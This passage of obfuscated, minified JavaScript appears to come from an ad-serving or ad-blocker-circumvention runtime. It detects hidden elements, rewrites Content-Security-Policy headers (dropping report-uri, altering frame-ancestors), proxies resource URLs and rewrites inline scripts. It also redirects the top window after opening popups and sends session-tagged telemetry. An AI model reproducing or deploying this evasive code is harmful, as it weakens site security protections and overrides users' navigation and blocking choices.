Z9=window;for(;Z9!==Z9[oJ(0xddf)][oJ(0x6ce)];)Z9=Z9[oJ(0xddf)][oJ(0x6ce)],Z9[oJ(0xe80)]({'as_key':oJ(0x5de),'event':Z7,'params':Z8},'*');},w7=(Z7,Z8,Z9)=>{const oo=Wm;var Zz;Z9[oo(0x92a)](oo(0x244),zf[oo(0x2a6)]()),zy[oo(0xfd2)]({'name':Z8,'params':zT(Z9)}),zr||(zr=!0x0,Zz=async()=>{zr=!0x1,await w8(Z7);},zc['A'][oo(0x3bd)](window)[oo(0x88a)]?zc['A'][oo(0x3bd)](window)[oo(0x88a)][oo(0x59b)](window,Zz):zc['A'][oo(0x3bd)](window)[oo(0x4fa)][oo(0x59b)](window,Zz,0x64));};async function w8(Z7){const ot=Wm,Z8=zy;if(zy=[],0x0===Z8[ot(0x772)])return;if(z0['A'][ot(0xcce)])return;if(!zq)return;const Z9=await(0x0,z5['C8'])(Z7,z0['A'][ot(0x678)])?(0x0,z5['XV'])(z0['A'][ot(0x678)],0x0):z0['A'][ot(0x678)],Zz=Z9+ot(0xb62)[ot(0xea0)](location[ot(0xa1b)]),Zw=zi['A'][ot(0x863)](JSON[ot(0x36e)](Z8));await zh['G'][ot(0xd91)](ot(0xb78),(0x0,z3['Wq'])({'protectUrlContext':'v7'===Z7[ot(0x2ca)]||'v8'===Z7[ot(0x2ca)]?{'version':Z7[ot(0x2ca)],'originalHostname':Z7[ot(0x468)],'bidder':void 0x0,'randomize':!0x0}:Z7,'url':Zz,'endpoint':Z9}),Zw);}async function w9(Z7,Z8,Z9){const oG=Wm;let Zz=arguments[oG(0x772)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;Z9[oG(0x92a)](oG(0x244),Zz[oG(0x2a6)]()),ww(Z9),z7['A'][oG(0xcce)](oG(0x1ce)[oG(0xea0)](Z8,')'),zT(Z9));const Zw=z0['A'][oG(0x678)]+oG(0xb62)[oG(0xea0)](location[oG(0xa1b)]),Zs=zi['A'][oG(0x863)](JSON[oG(0x36e)]([{'name':Z8,'params':zT(Z9)}]));await zh['G'][oG(0xd91)](oG(0xb78),(0x0,z3['Wq'])({'protectUrlContext':'v7'===Z7[oG(0x2ca)]||'v8'===Z7[oG(0x2ca)]?{'version':Z7[oG(0x2ca)],'originalHostname':Z7[oG(0x468)],'bidder':void 0x0,'randomize':!0x0}:Z7,'url':Zw,'endpoint':z0['A'][oG(0x678)]}),Zs);}function wz(Z7){const ol=Wm;zq=Math[ol(0xf2a)]()<Z7,zf=Z7;}function ww(Z7){const oK=Wm;Z7[oK(0x92a)](oK(0xc97),location[oK(0x601)]),Z7[oK(0x92a)](oK(0x8bf),z0['A'][oK(0x2ca)]),Z7[oK(0x92a)](oK(0xde8),z6['A'][oK(0xc9e)]()[oK(0x2a6)]()),Z7[oK(0x92a)](oK(0x1041),(0x0,zk['FA'])()),Z7[oK(0x92a)](oK(0x7de),(function(){const on=oK,Z8=on(0x7de);try{let Z9=sessionStorage[on(0x2bc)](Z8);return Z9||(Z9=zI(),sessionStorage[on(0xf3f)](Z8,Z9)),Z9;}catch(Zz){return'';}}())),Z7[oK(0x92a)](oK(0xb79),w0||(w0=zI(),w0)),Z7[oK(0x92a)](oK(0xf08),Math[oK(0xd07)](performance[oK(0x60f)]())[oK(0x2a6)]());}function ws(Z7,Z8,Z9,Zz){const oC=Wm;Z7[oC(0xe80)]({'type':Z8,'name':Z9,'data':Zz},'*');}const wZ=[{'description':Wm(0x19d),'selectors':Wm(0x1079)[Wm(0x614)]('\x0a')[Wm(0x460)](Z7=>Z7[Wm(0x108b)]())[Wm(0x736)](Z7=>Z7[Wm(0x772)]>0x0),'isVisible':(Z7,Z8)=>Wm(0x444)!==Z8[Wm(0xea9)](Z7)[Wm(0xea1)](Wm(0xef1))},{'description':Wm(0xa53),'selectors':Wm(0x10b9)[Wm(0x614)]('\x0a')[Wm(0x460)](Z7=>Z7[Wm(0x108b)]())[Wm(0x736)](Z7=>Z7[Wm(0x772)]>0x0),'isVisible':(Z7,Z8)=>Wm(0x444)!==Z8[Wm(0xea9)](Z7)[Wm(0xea1)](Wm(0xef1)),'excludeHosts':[Wm(0xdba),Wm(0x1036),Wm(0x258)]},{'description':Wm(0x25e),'selectors':Wm(0xfd7)[Wm(0x614)]('\x0a')[Wm(0x460)](Z7=>Z7[Wm(0x108b)]())[Wm(0x736)](Z7=>Z7[Wm(0x772)]>0x0),'isVisible':(Z7,Z8)=>{const od=Wm,Z9=Z8[od(0xea9)](Z7);return od(0xc59)===Z9[od(0xea1)](od(0x736))||od(0x444)===Z9[od(0xea1)](od(0x260));}}],wF=Wm(0x10c3),wb=Z7=>{const oU=Wm;if(zc['A'][oU(0x3bd)](Z7)[oU(0x9ba)][oU(0x59b)](Z7[oU(0x983)][oU(0x9cb)],oU(0x7ce)))return;const Z8=Z7[oU(0x983)][oU(0x212)](oU(0xcf8));zc['A'][oU(0x3bd)](Z7)[oU(0xcb0)][oU(0x59b)](Z8,oU(0xd1e),oU(0x419)),zc['A'][oU(0x3bd)](Z7)[oU(0x3f4)][oU(0x59b)](Z7[oU(0x983)][oU(0x9cb)],Z8),zc['A'][oU(0x3bd)](Z7)[oU(0xfc8)][oU(0x59b)](Z7,oU(0xb88),async Z9=>{const oO=oU;if(Z9[oO(0xc03)][oO(0xbef)]!==wF)return;Z9[oO(0x1002)]();const Zz=await(async(Zw,Zs)=>await wv(Zw,Zs))(Z7,Z9[oO(0xc03)][oO(0xa1b)]);Z9[oO(0xe3e)][0x0][oO(0xe80)](Zz);});},wv=async(Z7,Z8)=>{const oA=Wm;await(0x0,z9['y'])(0x64);for(const Zw of wZ)if((!Zw[oA(0xdf8)]||!Zw[oA(0xdf8)][oA(0xeb9)](Zs=>Z8[oA(0xf94)](Zs)))&&(!Zw[oA(0x593)]||Zw[oA(0x593)][oA(0xeb9)](Zs=>Z8[oA(0xf94)](Zs))))for(const Zs of Zw[oA(0x281)]){let ZZ=[];try{ZZ=Z7[oA(0x99a)][oA(0x6a2)](zc['A'][oA(0x3bd)](Z7)[oA(0x105c)][oA(0x59b)](Z7[oA(0x983)],Zs));}catch(ZF){}if(ZZ[oA(0x772)]>0x0&&ZZ[oA(0xa87)](Zb=>!Zw[oA(0xaed)](Zb,Z7)))return{'isVisible':!0x1,'selector':Zs,'description':Zw[oA(0x10c5)]};}const Z9=Z7[oA(0x99a)][oA(0x6a2)](zc['A'][oA(0x3bd)](Z7)[oA(0x105c)][oA(0x59b)](Z7[oA(0x983)],oA(0x806)))[oA(0x460)](Zb=>async function(Zv,ZL){const om=oA;let ZR=arguments[om(0x772)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:ZL[om(0x723)][om(0xa1b)];return await(ZM=>(0x0,z8['c'])(ZY=>{const oN=om,ZD=new MessageChannel();ZD[oN(0x5c1)][oN(0x3fc)]=ZQ=>ZY(ZQ[oN(0xc03)]),zc['A'][oN(0x3bd)](ZL)[oN(0xc90)][oN(0x3bd)][oN(0x59b)](ZM)[oN(0xe80)]({'as_key':wF,'hostname':ZR},'*',[ZD[oN(0x708)]]),setTimeout(()=>ZY({'isVisible':!0x0}),0xbb8);}))(Zv);}(Zb,Z7));return Z9[oA(0x772)]>0x0?await(Zz=Z9,(0x0,z8['c'])((Zb,Zv)=>{const oe=oA;let ZL=0x0;Zz[oe(0xc8c)](ZR=>{const oi=oe;ZR[oi(0x41f)](ZM=>{const oh=oi;ZM[oh(0xaed)]||Zb(ZM),++ZL===Zz[oh(0x772)]&&Zb({'isVisible':!0x0});})[oi(0xbe2)](Zv);});})):{'isVisible':!0x0};var Zz;},wL=(Z7,Z8,Z9,Zz)=>{const ok=Wm,Zw=Date[ok(0x60f)]();if(ok(0x69e)==typeof Zz&&Zz[ok(0x515)](ok(0xfa3))&&!Z8){const ZZ=setInterval(async()=>{const oS=ok;document[oS(0x571)]()&&(clearInterval(ZZ),Date[oS(0x60f)]()-Zw<0x1f4&&(wR(Z7)[oS(0x723)][oS(0x601)]=Z9));},0x64);return;}const Zs=setInterval(async()=>{const oE=ok;Z8&&!Z8[oE(0xf16)]||(clearInterval(Zs),Date[oE(0x60f)]()-Zw<0x1f4&&(wR(Z7)[oE(0x723)][oE(0x601)]=Z9));},0xa);};function wR(Z7){const oV=Wm;let Z8=Z7;for(;Z8!==Z8[oV(0xddf)];)Z8=Z8[oV(0xddf)];return Z8;}function wM(Z7,Z8){return(0x0,z8['c'])((Z9,Zz)=>{const ou=a2w;let Zw=0x0;Z7[ou(0xc8c)](Zs=>{const ox=ou;Zs[ox(0x41f)](ZZ=>{const oX=ox;Z8(ZZ)&&Z9(!0x0),++Zw===Z7[oX(0x772)]&&Z9(!0x1);})[ox(0xbe2)](Zz);});});}function wY(Z7){const oP=Wm;return oP(0x5f2)===Z7[oP(0xc1c)](oP(0x2c8));}const wD=Z7=>!0x0,wQ=Z7=>!0x0,wj=Z7=>(Z8=>{const oI=Wm,Z9=window[oI(0xea9)](Z8);return!(!Z9[oI(0x6b0)]||oI(0x444)===Z9[oI(0x6b0)]);})(Z7)&&wW(Z7),wB=Z7=>(Z8=>{const oT=Wm;if(Z8[oT(0xc1a)])return!0x0;const Z9=window[oT(0xea9)](Z8);return!(!Z9[oT(0x6b0)]||oT(0x444)===Z9[oT(0x6b0)]);})(Z7)&&wW(Z7),wc=Wm(0xbf7),wH=async(Z7,Z8)=>wW(Z7)&&await(Z9=>(0x0,z8['c'])(Zz=>{const or=Wm,Zw=new MessageChannel();Zw[or(0x5c1)][or(0x3fc)]=Zs=>Zz(Zs[or(0xc03)]),zc['A'][or(0x3bd)](Z8)[or(0xc90)][or(0x3bd)][or(0x59b)](Z9)[or(0xe80)]({'as_key':wc},'*',[Zw[or(0x708)]]),setTimeout(()=>Zz(!0x1),0xbb8);}))(Z7),wa=Z7=>{const oy=Wm;if(zc['A'][oy(0x3bd)](Z7)[oy(0x9ba)][oy(0x59b)](Z7[oy(0x983)][oy(0x9cb)],oy(0xd3f)))return;const Z8=Z7[oy(0x983)][oy(0x212)](oy(0xcf8));zc['A'][oy(0x3bd)](Z7)[oy(0xcb0)][oy(0x59b)](Z8,oy(0xd1e),oy(0x7a3)),zc['A'][oy(0x3bd)](Z7)[oy(0x3f4)][oy(0x59b)](Z7[oy(0x983)][oy(0x9cb)],Z8),zc['A'][oy(0x3bd)](Z7)[oy(0xfc8)][oy(0x59b)](Z7,oy(0xb88),async Z9=>{const oq=oy;if(Z9[oq(0xc03)][oq(0xbef)]!==wc)return;Z9[oq(0x1002)]();const Zz=await(async Zw=>{const of=oq,Zs=Zw[of(0x983)];if(!Zs[of(0x4ac)])return!0x1;if([{'tagName':'a','checker':wD},{'tagName':of(0xec7),'checker':wQ},{'tagName':of(0x5e7),'checker':wj},{'tagName':of(0xcef),'checker':wB}][of(0xeb9)](ZF=>{const op=of;let {tagName:Zb,checker:Zv}=ZF;const ZL=Array[op(0x6a2)](Zs[op(0x4ac)][op(0x1be)](Zb))[op(0x736)](ZR=>!wY(ZR))[op(0x746)](ZR=>Zv(ZR));return ZL&&z7['A'][op(0xcce)](op(0x5dd)[op(0xea0)](Zb)),ZL;}))return!0x0;const ZZ=[{'tagName':of(0x806),'checker':wH}][of(0x460)](ZF=>{const og=of;let {tagName:Zb,checker:Zv}=ZF;return wM(Array[og(0x6a2)](Zs[og(0x4ac)][og(0x1be)](Zb))[og(0x736)](ZL=>!wY(ZL))[og(0x460)](ZL=>Zv(ZL,Zw)[og(0x41f)](ZR=>(ZR&&z7['A'][og(0xcce)](og(0x5dd)[og(0xea0)](Zb)),ZR))),ZL=>ZL);});return await wM(ZZ,ZF=>ZF);})(Z7);Z9[oq(0xe3e)][0x0][oq(0xe80)](Zz);});},wW=Z7=>{const t1=Wm,Z8=Zw=>{const t0=a2w,Zs=window[t0(0xea9)](Zw);return t0(0x444)!==Zs[t0(0xef1)]&&t0(0xf91)===Zs[t0(0x72e)]&&parseFloat(Zs[t0(0x4fc)])>0.2;};if(!Z8(Z7))return!0x1;const Z9=Z7[t1(0x7a7)]();if(Z9[t1(0x1081)]<0xa||Z9[t1(0x3ee)]<0xa)return!0x1;let Zz=Z7[t1(0x71c)];for(;Zz;){if(!Z8(Zz))return!0x1;Zz=Zz[t1(0x71c)];}return!0x0;};var wJ=s(0x120e);const wo=async Z7=>{const t2=Wm;let {url:Z8,target:Z9,windowFeatures:Zz}=Z7;const Zw=await zc['A'][t2(0x3bd)](window)[t2(0x10a6)][t2(0x59b)](window,Z8,{'credentials':t2(0x3c3)});let Zs;Zs=Zw['ok']?await Zw[t2(0x286)]():(0x0,z3['EW'])(Z8)?(0x0,z3['sH'])(Z8)[t2(0x1075)]:Z8,ws(window,t2(0x578),t2(0xae7),{'target':Z9,'windowFeatures':Zz,'url':Zs});},wG=Z7=>{const t3=Wm;let {target:Z8,windowFeatures:Z9,url:Zz}=Z7;const Zw=zc['A'][t3(0x3bd)](window)[t3(0xf98)][t3(0x59b)](window,Zz,null!=Z8?Z8:t3(0xc3c),Z9);wL(window,Zw,Zz,Z9);};var wl=s(0x1a13);function wK(Z7){const t4=Wm,Z8=Object[t4(0xedd)](null),Z9=Z7[t4(0x614)](';');for(const Zw of Z9){var Zz;const Zs=Zw[t4(0x108b)]();if(!Zs)continue;const ZZ=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[t4(0xdcd)](Zs);if(!ZZ||!ZZ[t4(0xbaa)])continue;const ZF=wC(ZZ[t4(0xbaa)][t4(0xd1e)]),Zb=(null!==(Zz=ZZ[t4(0xbaa)][t4(0x8e5)])&&void 0x0!==Zz?Zz:'')[t4(0x108b)]();if(!Zb){Z8[ZF]=[];continue;}const Zv=Zb[t4(0x614)](/[\t\n\r\f ]+/),ZL=[],ZR=new Set();for(const ZM of Zv){const ZY=ZM[t4(0x108b)]();ZY&&(ZR[t4(0x3d4)](ZY)||(ZR[t4(0xe88)](ZY),ZL[t4(0xfd2)](ZY)));}if(Z8[ZF]){const ZD=Z8[ZF],ZQ=[],Zj=new Set();for(const ZB of[...ZD,...ZL])Zj[t4(0x3d4)](ZB)||(Zj[t4(0xe88)](ZB),ZQ[t4(0xfd2)](ZB));Z8[ZF]=ZQ;}else Z8[ZF]=ZL;}return{'directives':Z8};}function wC(Z7){const t5=Wm;return Z7[t5(0x108b)]()[t5(0x1099)]();}function wd(Z7){const t6=Wm,Z8=[];for(const [Z9,Zz]of Object[t6(0xfc9)](Z7[t6(0x2f8)])){const Zw=wC(Z9);Zz&&0x0!==Zz[t6(0x772)]?Z8[t6(0xfd2)](''[t6(0xea0)](Zw,'\x20')[t6(0xea0)](Zz[t6(0x352)]('\x20'))):Z8[t6(0xfd2)](Zw);}return Z8[t6(0x352)](';\x20');}function wU(Z7){const t7=Wm,Z8=Z7[t7(0x2f8)][t7(0x386)]||Z7[t7(0x2f8)][t7(0x46c)];if(!Z8||0x0===Z8[t7(0x772)])return null;for(const Z9 of Z8){const Zz=Z9[t7(0xe58)](/^["']?nonce-([^'"\s]+)["']?$/);if(Zz)return Zz[0x1];}return null;}function wO(Z7,Z8){const t8=Wm,Z9=Z8[t8(0xe58)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(Z9&&(0x0,z3['Vp'])(Z7)){let Zz=z0['A'][t8(0x678)][t8(0x197)](/^https?:\/\//,'');return(0x0,z5['az'])(Z7,z0['A'][t8(0x678)])&&(Zz=/^\d+\./i[t8(0x4de)](Zz)?Zz[t8(0x197)](/^\d+\./,'*.'):'*.'+Zz),[Zz,z3['qF'],Z7[t8(0x468)],(0x0,z3['rI'])(Z9[0x1],Z7[t8(0x468)]),''][t8(0x352)]('/');}return Z8[t8(0xe58)](/^(?:https?:\/\/)?\*$/)?'*':Z8;}function wA(Z7,Z8){const t9=Wm;if(!(0x0,z3['Vp'])(Z7))throw new Error(t9(0xbda)[t9(0xea0)](Z7));if(!Z8||0x0===Z8[t9(0x772)])return;const Z9=function(ZZ){const tz=t9;return ZZ[tz(0x614)](',')[tz(0x460)](ZF=>ZF[tz(0x108b)]())[tz(0x736)](ZF=>ZF[tz(0x772)]>0x0)[tz(0x460)](wK);}(Z8);if(0x0===Z9[t9(0x772)])return;const Zz=Z9[t9(0x460)](ZZ=>function(ZF,Zb){const tw=t9,Zv={'directives':Object[tw(0x659)](Object[tw(0xfc9)](Zb[tw(0x2f8)])[tw(0x460)](ZL=>{let [ZR,ZM]=ZL;const ZY=function(ZD){const tF=a2w,ZQ={'frame-ancestors':function(Zj){const ts=a2w;return(0x0,z3['Vp'])(ZF)&&ZF[ts(0xd1f)]?[ts(0x46b)+ZF[ts(0x468)]]:Zj[ts(0x460)](ZB=>wO(ZF,ZB));},'block-all-mixed-content':function(Zj){const tZ=a2w;return z0['A'][tZ(0xcce)]?null:[...Zj];},'report-uri':()=>null};return ZQ[ZD]?ZQ[ZD]:ZD[tF(0xf94)](tF(0xce6))?Zj=>(z0['A'][tF(0xcce)]?Zj[tF(0x460)](ZB=>tF(0xc2e)===ZB?tF(0x1035):ZB):[...Zj])[tF(0x460)](ZB=>wO(ZF,ZB)):null;}(ZR);return ZY?[ZR,ZY(ZM)]:[ZR,[...ZM]];})[tw(0x736)](ZL=>{let [,ZR]=ZL;return null!=ZR;}))};return 0x0===Object[tw(0xa44)](Zv[tw(0x2f8)])[tw(0x772)]?null:Zv;}(Z7,ZZ))[t9(0x736)](ZZ=>null!=ZZ),Zw=Zz[t9(0x460)](wU)[t9(0x746)](ZZ=>null!=ZZ),Zs=function(ZZ){const tb=t9;return ZZ[tb(0x460)](wd)[tb(0x352)](',\x20');}(Zz);return{'protectedHeader':Zs,'scriptNonce':Zw};}const wm=[],wN={};function wi(Z7,Z8){const tv=Wm;if(wm[tv(0x515)](Z8))return;const Z9=Z7[tv(0xee4)][tv(0x1083)](Z7,Z8);if(Z9){if(!Z9[tv(0xab4)])return;if(Z9[tv(0x3bd)]||Z9[tv(0x92a)])return;}try{if(Z8[tv(0xe58)](/^\d+$/))return;wN[Z8]=Z7[Z8],Z7[tv(0xee4)][tv(0xbbb)](Z7,Z8,{'get':function(){const tL=tv,Zz=wN[Z8];if(void 0x0===Zz){const Zw=(0x0,z2['md'])(Z8),Zs=zc['A'][tL(0x3bd)](Z7)[tL(0xb6b)][tL(0x59b)](Z7[tL(0x983)],tL(0x102d)[tL(0xea0)](Zw,'\x22]'));if(Zs)return Zs[tL(0xe8d)];const ZZ=zc['A'][tL(0x3bd)](Z7)[tL(0x105c)][tL(0x59b)](Z7[tL(0x983)],'#'+Zw);if(0x1===ZZ[tL(0x772)])return ZZ[0x0];if(ZZ[tL(0x772)]>0x1)return ZZ;}return Zz;},'set':function(Zz){return wN[Z8]=Zz;},'configurable':!0x0});}catch(Zz){return void z7['A'][tv(0xcce)](tv(0x493),Zz[tv(0x2a6)]());}wm[tv(0xfd2)](Z8);}const wh=Wm(0x8b1)[Wm(0xea0)](Wm(0x9bb),Wm(0xa31));var wk=s(0xe37);function wS(Z7,Z8,Z9,Zz,Zw){const tR=Wm;return Z8?Z8[tR(0x614)]('\x20')[tR(0x460)](Zs=>(0x0,z3['EW'])(Zs)?Zs:(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':Zs,'kind':z3['MN'][tR(0xa96)],'baseUrl':Z9,'endpoint':Zz||z0['A'][tR(0x678)],'key':Zw||(0x0,wk['x'])()}))[tR(0x352)]('\x20'):Z8;}function wE(Z7){const tM=Wm;return Z7?Z7[tM(0x614)]('\x20')[tM(0x460)](Z8=>(0x0,z3['EW'])(Z8)?(0x0,z3['sH'])(Z8)[tM(0x1075)]:Z8)[tM(0x352)]('\x20'):Z7;}var wV=s(0x13e7);function wu(Z7){const tY=Wm,Z8=[],Z9=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let Zz;for(;null!==(Zz=Z9[tY(0xdcd)](Z7,{'shouldUseOrigin':!0x0}));){const Zw=Zz[0x1][tY(0x108b)]();if(Zw[tY(0x515)]('\x20')){const Zs=Zw[tY(0x614)]('\x20');Z8[tY(0xfd2)]({'url':Zs[0x0],'size':Zs[0x1]});}else Z8[tY(0xfd2)]({'url':Zw});}return Z8;}const wx=Z7=>{const tD=Wm;let {protectUrlContext:Z8,srcset:Z9,endpoint:Zz,key:Zw,kind:Zs,baseUrl:ZZ,urlFilter:ZF}=Z7;return wu(Z9)[tD(0x460)](Zb=>{const tQ=tD;let Zv;return Zv=ZF&&!ZF(Zb[tQ(0xc97)])?Zb[tQ(0xc97)]:(0x0,z3['Wq'])({'protectUrlContext':Z8,'url':Zb[tQ(0xc97)],'key':Zw,'kind':Zs,'endpoint':Zz,'baseUrl':ZZ}),Zb[tQ(0x44f)]?''[tQ(0xea0)](Zv,'\x20')[tQ(0xea0)](Zb[tQ(0x44f)]):Zv;})[tD(0x352)](',\x20');},wX=Z7=>wu(Z7)[Wm(0x460)](Z8=>{const tj=Wm,Z9=(0x0,z3['EW'])(Z8[tj(0xc97)])?(0x0,z3['sH'])(Z8[tj(0xc97)])[tj(0x1075)]:Z8[tj(0xc97)];return Z8[tj(0x44f)]?''[tj(0xea0)](Z9,'\x20')[tj(0xea0)](Z8[tj(0x44f)]):Z9;})[Wm(0x352)](',\x20');function wP(Z7){const tB=Wm;var Z8;let {_window:Z9=window,protectUrlContext:Zz,html:Zw,docBaseUrl:Zs,idFilter:ZZ,urlFilter:ZF,attributeFilter:Zb}=Z7;if(!Zw)return Zw;if(Zw=Zw[tB(0x2a6)](),!Zw[tB(0x515)]('<'))return Zw;Zw[tB(0x515)](tB(0xdf5))&&(Zw=zc['A'][tB(0x3bd)](Z9)[tB(0xc63)][tB(0x59b)](Zw,/<noscript>.*?<\/noscript>/g,''));const Zv=new Z9[(tB(0x261))](),ZL=zc['A'][tB(0x3bd)](Z9)[tB(0xc21)][tB(0x59b)](Zv,Zw,tB(0x248)),ZR=ZL[tB(0x85b)](tB(0x697)),ZM=(null==ZR?void 0x0:ZR[tB(0xc1c)](tB(0x601)))||Zs||zc['A'][tB(0x3bd)](Z9)[tB(0x89d)][tB(0x3bd)][tB(0x774)](Z9[tB(0x983)]);wI({'_window':Z9,'protectUrlContext':Zz,'node':ZL,'baseUrl':ZM,'idFilter':ZZ,'urlFilter':ZF,'attributeFilter':Zb});const ZY=zc['A'][tB(0x3bd)]()[tB(0xb6b)][tB(0x59b)](ZL,tB(0x293));ZY&&ZY[tB(0x581)](),zc['A'][tB(0x3bd)](Z9)[tB(0x105c)][tB(0x59b)](ZL,tB(0xa33))[tB(0xc8c)](ZQ=>{wi(Z9,ZQ['id']);});let ZD='';return Zw[tB(0x515)](tB(0x26f))?ZD=ZL[tB(0xfde)][tB(0x6b4)]:Zw[tB(0x515)](tB(0x1d6))&&Zw[tB(0x515)](tB(0x1de))?ZD=ZL[tB(0x9cb)][tB(0x6b4)]+ZL[tB(0x4ac)][tB(0x6b4)]:Zw[tB(0x515)](tB(0x1d6))&&!Zw[tB(0x515)](tB(0x7c1))?ZD=ZL[tB(0x9cb)][tB(0x6b4)]:Zw[tB(0x515)](tB(0x1de))?(zc['A'][tB(0x3bd)]()[tB(0xfab)][tB(0x3bd)][tB(0x59b)](ZL[tB(0x9cb)])&&(ZD+=ZL[tB(0x9cb)][tB(0x6b4)]),ZD+=ZL[tB(0x4ac)][tB(0x6b4)]):ZD=zc['A'][tB(0x3bd)]()[tB(0xfab)][tB(0x3bd)][tB(0x59b)](ZL[tB(0x9cb)])+zc['A'][tB(0x3bd)]()[tB(0xfab)][tB(0x3bd)][tB(0x59b)](ZL[tB(0x4ac)]),tB(0xaf7)===(null===(Z8=ZL[tB(0x1008)])||void 0x0===Z8?void 0x0:Z8[tB(0xd1e)])&&(ZD=tB(0x170)+ZD),ZD;}function wI(Z7){const tc=Wm;let {_window:Z8=window,protectUrlContext:Z9,node:Zz,baseUrl:Zw,idFilter:Zs,urlFilter:ZZ,attributeFilter:ZF}=Z7;Zz instanceof Z8[tc(0x6ce)][tc(0x2a8)]&&(function(Zb){const tH=tc;let {protectUrlContext:Zv,node:ZL,baseUrl:ZR,_window:ZM=window,idFilter:ZY,urlFilter:ZD,attributeFilter:ZQ}=Zb;if(!(ZL instanceof ZM[tH(0x6ce)][tH(0xc68)]))return;const Zj=Zd=>(!ZY||ZY(Zd))&&!(0x0,z2['_'])(Zd)&&!Zd[tH(0x515)](tH(0x3a3)),ZB=Zd=>(!ZD||ZD(Zd))&&!(0x0,z3['EW'])(Zd),Zc=Zd=>(!ZQ||ZQ(Zd))&&!(0x0,z2['_'])(Zd),ZH=ZL[tH(0xaee)][tH(0x1099)]();if(tH(0xcef)===ZH||tH(0x1056)===ZH){const Zd=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0xc1a));Zd&&ZB(Zd)&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0xc1a),(0x0,z3['Wq'])({'protectUrlContext':Zv,'url':Zd,'kind':z3['MN'][tH(0xa96)],'baseUrl':ZR,'endpoint':z0['A'][tH(0x678)]}));const ZU=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0xaa4));ZU&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0xaa4),wx({'protectUrlContext':Zv,'srcset':ZU,'endpoint':z0['A'][tH(0x678)],'baseUrl':ZR,'urlFilter':ZD}));const ZO=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0x3ba));ZO&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x3ba),wS(Zv,ZO,ZR));}else{if(tH(0x291)===ZH){const ZA=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0xc1a));if(ZA)ZB(ZA)&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0xc1a),(0x0,z3['Wq'])({'protectUrlContext':Zv,'url':ZA,'kind':z3['MN'][tH(0x6f0)],'baseUrl':ZR,'endpoint':z0['A'][tH(0x678)]}));else{let Zm=zc['A'][tH(0x3bd)](ZM)[tH(0xfab)][tH(0x3bd)][tH(0x59b)](ZL);Zm&&(Zm=zc['A'][tH(0x3bd)](ZM)[tH(0xc63)][tH(0x59b)](Zm,/\bwindow\.location\b/g,tH(0xbcc)),zc['A'][tH(0x3bd)](ZM)[tH(0xfab)][tH(0x92a)][tH(0x59b)](ZL,Zm)),Zm[tH(0x515)](tH(0x919))&&(Zm=zc['A'][tH(0x3bd)](ZM)[tH(0xc63)][tH(0x59b)](Zm,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,tH(0x521)),zc['A'][tH(0x3bd)](ZM)[tH(0xfab)][tH(0x92a)][tH(0x59b)](ZL,Zm)),(0x0,z3['Gy'])(Zv)||(0x0,z3['Vp'])(Zv)||!(tH(0x12e)in Zv)||tH(0x10d5)!==Zv[tH(0x12e)]||(Zm[tH(0x515)](tH(0xdad))&&(Zm=zc['A'][tH(0x3bd)](ZM)[tH(0xc63)][tH(0x59b)](Zm,tH(0xdad),tH(0x711)),zc['A'][tH(0x3bd)](ZM)[tH(0xfab)][tH(0x92a)][tH(0x59b)](ZL,Zm)),Zm[tH(0x515)](tH(0xc05))&&(Zm=zc['A'][tH(0x3bd)](ZM)[tH(0xc63)][tH(0x59b)](Zm,tH(0xc05),tH(0x10bc)),zc['A'][tH(0x3bd)](ZM)[tH(0xfab)][tH(0x92a)][tH(0x59b)](ZL,Zm)),Zm[tH(0x515)](tH(0x239))&&Zm[tH(0x515)](tH(0xdca))&&(Zm=zc['A'][tH(0x3bd)](ZM)[tH(0xc63)][tH(0x59b)](Zm,tH(0x239),tH(0x5a7)),Zm=zc['A'][tH(0x3bd)](ZM)[tH(0xc63)][tH(0x59b)](Zm,tH(0x955),tH(0xe77)),Zm[tH(0x515)](tH(0x917))?Zm+=tH(0xb40):Zm+=tH(0x108f),zc['A'][tH(0x3bd)](ZM)[tH(0xfab)][tH(0x92a)][tH(0x59b)](ZL,Zm)));}}else{if(tH(0x298)===ZH){var Za;const ZN=null===(Za=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0x795)))||void 0x0===Za?void 0x0:Za[tH(0x1099)](),Zi=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0x601)),Zh=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,'as');if(Zi&&ZB(Zi)){const Zk=tH(0x27d)===ZN||tH(0x1bd)===ZN&&tH(0x1006)===Zh?z3['MN'][tH(0x27a)]:tH(0x1bd)===ZN&&tH(0x291)===Zh?z3['MN'][tH(0x6f0)]:z3['MN'][tH(0xa96)];zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x601),(0x0,z3['Wq'])({'protectUrlContext':Zv,'url':Zi,'kind':Zk,'baseUrl':ZR,'endpoint':z0['A'][tH(0x678)]}));}}else{if(tH(0x806)===ZH){const ZS=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0xc1a));if(ZS&&ZS[tH(0x45e)](tH(0x325))){const ZV=wT(ZS,Zv,ZM);zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0xc1a),ZV);}else 